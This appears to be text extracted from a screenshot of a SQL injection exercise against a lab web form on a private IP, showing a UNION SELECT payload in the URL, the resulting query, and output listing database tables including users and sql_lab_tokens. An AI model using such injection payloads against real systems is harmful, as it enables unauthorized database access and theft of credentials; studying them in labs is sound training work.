 192.168.69.164/forms.php?l
192.168.69.164/forms.php?login='+UNION+SELECT+table_name%2C2%2C3+from+informatio
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Pictures:
The database related:
SELECT * FROM users WHERE user='' UNION SELECT table_name,2,3 from information_schema.columns #' AND passwd='v'
Number of Rows: 237
Array ( [userid] => CHARACTER_SETS [user] => 2 [passwd] => 3 )
Array ( [userid] => COLLATIONS [user] => 2 [passwd] => 3 )
Array ( [userid] => COLLATION_CHARACTER_SET_APPLICABILITY [user] => 2 [passwd] => 3 )
Array ( [userid] => COLUMNS [user] => 2 [passwd] => 3 )
Array ( [userid] => COLUMN_PRIVILEGES [user] => 2 [passwd] => 3 )
Array ( [userid] => KEY_COLUMN_USAGE [user] => 2 [passwd] => 3 )
Array ( [userid] => PROFILING [user] => 2 [passwd] => 3 )
Array ( [userid] => ROUTINES [user] => 2 [passwd] => 3 )
Array ( [userid] => SCHEMATA [user] => 2 [passwd] => 3 )
Array ( [userid] => SCHEMA_PRIVILEGES [user] => 2 [passwd] => 3 )
Array ( [userid] => STATISTICS [user] => 2 [passwd] => 3 )
Array ( [userid] => TABLES [user] => 2 [passwd] => 3 )
Array ( [userid] => TABLE_CONSTRAINTS [user] => 2 [passwd] => 3 )
Array ( [userid] => TABLE_PRIVILEGES [user] => 2 [passwd] => 3 )
Array ( [userid] => TRIGGERS [user] => 2 [passwd] => 3 )
Array ( [userid] => USER_PRIVILEGES [user] => 2 [passwd] => 3 )
Array ( [userid] => VIEWS [user] => 2 [passwd] => 3 )
Array ( [userid] => guestbook [user] => 2 [passwd] => 3 )
Array ( [userid] => users [user] => 2 [passwd] => 3 )
Array ( [userid] => sql_lab_tokens [user] => 2 [passwd] => 3 )